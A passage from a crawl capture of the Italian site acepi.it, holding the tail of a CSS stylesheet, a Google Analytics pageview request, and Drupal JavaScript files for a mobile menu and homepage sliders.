#hp2016 .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
#hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#hp2016 .pane-block-10 ul#nav-selection,
#hp2016 .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#hp2016 .pane-block-10 ul#nav-selection li,
#hp2016 .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#hp2016 .pane-block-10 ul#nav-selection li a,
#hp2016 .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#hp2016 .pane-block-10 ul#nav-selection li.activeSlide a,
#hp2016 .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/* nella vista del certificate selector adopero sto 
	 trucchetto per visualizzare il testo ita o eng a 
	 seconda della lingua in cui sto navigando il sito */
body.i18n-it .selecteng {display:none;}
body.i18n-en .selectita {display:none;}

div.view-notizie-per-home {
	height: 216px;
	overflow: hidden;
}

div.view-notizie-per-home.view-id-notizie_per_home.view-display-id-page_1 {
	height: 100%;
}

div.toolbar-shortcuts {margin-top: 120px;}
#admin-menu-account, #admin-menu-menu, #admin-menu-icon {font-size:1.2em;}

li.pdfcrowd {display:none !important;}

.view-id-news_da_flusso_c_d table.views-table {font-size: 0.8em}
.view-id-news_da_flusso_c_d div.views-exposed-widget {width: 25%; margin-bottom: 1em;}
.view-id-news_da_flusso_c_d div.views-submit-button {width: 15%; margin-top: -2px;}
.view-id-news_da_flusso_c_d input.form-submit {font-weight: bold;}
.view-id-news_da_flusso_c_d #edit-field-codice-isini-value {border-top: 2px solid #888;}

/* per nascondere le voci di menu position rule */
a.menu-position-link {display:none !important;}

/* per nascondere il campo data all'interno del tipo di contenuto "certificato" */
.node-certificato .field-name-field-data-prezzo {display: none;}

.views-table thead {font-variant: petite-caps;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1063989522&t=pageview&_s=1&dl=https%3A%2F%2Facepi.it%2Fit%2Fcontent%2Ffinanza-sostenibile-esg&ul=en-us%40posix&dt=FINANZA%20SOSTENIBILE%20-%20ESG%20%7C%20Acepi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1541152181&gjid=1857676563&cid=223703378.1769612811&tid=UA-141776971-1&_gid=996517459.1769612811&_r=1&_slc=1&z=1844771095
body_size: -449
content:
2,cG-N7V7DQPLBD

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb
body_size: 3021
content:
/**
 * @file
 * Utility functions to handle the mmenus.
 */

function mmenu_enabled_callback() {
  return window.innerWidth <= 480;
}

(function ($) {
  Drupal.mmenu = Drupal.mmenu || {};
  Drupal.mmenu.settings = Drupal.mmenu.settings || {};

  Drupal.mmenu.resetDragOpen = function () {
    Drupal.mmenu.settings = Drupal.settings.mmenu;
    for (var key in Drupal.mmenu.settings) {
      var mmenu = Drupal.mmenu.settings[key];

      // To check if we need to enable/disable the mmenu.
      var flag = true;
      if (typeof mmenu.enabled_callback !== 'undefined') {
        if (mmenu.enabled_callback.js) {
          for (var i in mmenu.enabled_callback.js) {
            // Function we want to run.
            var callbackString = mmenu.enabled_callback.js[i];
            // Finds object.
            var callback = window[callbackString];
            // Is object a function?
            if (typeof callback === "function") {
              flag = callback();
              if (!flag) {
                break;
              }
            }
          }
        }
      }

      // Updates the dragOpen threshold value to enable/disable drag to open event.
      var _menu = $("#" + mmenu.name).data("mmenu");
      if (typeof _menu !== 'undefined') {
        if (!_menu.opts.dragOpen.oriThreshold) {
          _menu.opts.dragOpen.oriThreshold = _menu.opts.dragOpen.threshold;
        }
        _menu.opts.dragOpen.threshold = flag ? _menu.opts.dragOpen.oriThreshold : 1000000000;
      }
    }
  }

  Drupal.behaviors.mmenu = {
    attach: function (context, settings) {
      Drupal.mmenu.resetDragOpen();
      $(window).on('resize', function () {
        Drupal.mmenu.resetDragOpen();
      });

      for (var key in Drupal.mmenu.settings) {
        var mmenu = Drupal.mmenu.settings[key];
        var $mmenu = $('#' + mmenu.name);

        // Find the link to the current page and set it as selected
        var myPath  = window.location.pathname; //it/governance/principi-base-operare
        var myClass = mmenu.configurations['classNames']['selected']; //Selected
        var myLink  = $mmenu.find('a.mmenu-mm-list[href="'+myPath+'"]')
        myLink.closest('li').addClass(myClass);

        // Initializes single mmenu.
        $mmenu.mmenu(
          mmenu.options,
          mmenu.configurations
        );

        // Handles clickOpen event.
        if (mmenu.options.clickOpen) {
          if (mmenu.options.clickOpen.open && mmenu.options.clickOpen.selector) {
            $(mmenu.options.clickOpen.selector).bind('click', {name: mmenu.name}, function (e) {
              e.preventDefault();
              $('#' + e.data.name).trigger('open.mm');
            });
          }
        }
      }

      // In order to support the special_menu_items and menu_firstchild modules.
      // Opens the next level menu if click the <nolink> and <firstchild> links.
      $('.mmenu-mm-subopen').click(function() {
        $(this).siblings('a.mm-subopen').trigger('click');
      });
    }
  };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb
body_size: 5556
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth

// Funzione di appoggio per jQuery.browser dalla 1.9 in su
// Non sembra funzionare, per lo meno scassa tutto su IE! da verificare
/*jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();*/


(function ($, Drupal, window, document, undefined) {

	Drupal.behaviors.toolz = {
	attach: function (context, settings) {
		$('.node-tools').hide();
		//$('a.social-network').hide();
		$('.node-tools ul li.translation_it').hide();
		$('.node-tools ul li.translation_en').hide();
		$('.node-tools ul li.msgutils-addnote').hide();
		$('.node-tools ul li.msgutils-gotomynote').hide();
		$('ul.links', '.node-tools').removeClass('inline');       
		$('.node-tools').insertBefore('#block-menu-block-2');
		// Rimpiazzi icone
		$('a', '.node-tools').html('<div class="icona-tool">&nbsp;</div>');
		$('a.social-network').html('<div class="icona-social-network">&nbsp;</div>');
		$('.node-type-page .node-tools').show();
		//$('a.social-network').show();
		}
	}
	
	
	// To understand behaviors, see https://drupal.org/node/756722#behaviors
	Drupal.behaviors.varieeventuali = {
		attach: function(context, settings) {
			// metto uno slash come da grafica tra le due lingue
			$('#block-locale-language li.it').prepend('/');
			// il fantastico skip-to-link (che mai si è capito a cosa serva) lo nascondiamo!
			$('#skip-link').hide(); 
			
			// scroller verticale per le news in hp.
			$('.pane-views-notizie-per-home-block-1 .item-list').vTicker({ 
				speed: 500,
				pause: 3000,
				animation: 'fade',
				mousePause: true,
				showItems: 3
			});

			//Wrapper per tabelle grandi
			$('#content table').wrap("<div class='table-scroller'></div>");
		}
	}

// Apertura cassetto nel glossario 
  Drupal.behaviors.opengloss = {
		attach: function(context, settings) {
			if( $('.page-node-130').length > 0 ) {
				var hash = "#"+window.location.hash.substring(1);
				// alert (window.location.hash.substring(1));
				$(hash).trigger("click");
				$('html, body').animate({
                        scrollTop: $(hash).offset().top
                    }, 1000);
			}
		}
	}
	
	
	// Effetto slide sulle foto della homepage
  Drupal.behaviors.animhome = {
		attach: function(context, settings) {
			//$('.clickable').mouseenter(function(){
			$('.clickable').click(function(){
				$(this).next().animate({
					bottom: 0
				});
				$('.clicked').each(function(){
					var clickedPosition = parseInt($(this).css('bottom'));
					if(clickedPosition == 0) {
						$(this).animate({
							bottom: -280
						});
					}
				});
			});
			
			$('.close').click(function(){
				$(this).parent().animate({
					bottom: -280
				});
			});
		}
	}
	
	// Slide in homepage
  Drupal.behaviors.slidehome = {
		attach: function(context, settings) {
			$('#lettere').cycle({
			fx: 'fade',
			speed: 1000,
			timeout: 5000,
			pause: 1,
			next: '#next-letter',
			prev: '#prev-letter',
			pager: '#nav-selection',
			pagerAnchorBuilder: function(idx, slide) { 
				return '#nav-selection li:eq(' + idx + ') a'; 
			}	     
			});
		}
	}

	// Slide in homepage
	Drupal.behaviors.newhome = {
		attach: function(context, settings) {
			$('.node-type-home-page .field-name-field-slideshow > .field-items').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 7000,
				arrows: true,
				dots: true,
				infinite: true,
				pauseOnHover: false
			});
			$('.node-type-home-page .field-name-field-slideshow > .field-items .field-name-field-image-slide img').each(function(i) {
				var url = $(this).attr('src');
				$(this).closest('.field-name-field-image-slide').css('background-image', 'url('+url+')');
			});
			$('.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul > li').each(function(i) {
				if( i % 5 == 0 ) {
					$(this).nextAll().andSelf().slice(0,5).wrapAll('<div class="slide"></div>');
				}
			});
			$('.view-notizie-per-home .slide:first').addClass("active-news");
			$('.field-name-field-colonna-di-destra .news-next-prev .news-next').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').next('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').next('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:first').addClass('active-news');
				}
			});
			$('.field-name-field-colonna-di-destra .news-next-prev .news-prev').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').prev('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').prev('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:last').addClass('active-news');
				}
			});
		}
	}

	
	
})(jQuery, Drupal, this, this.document);

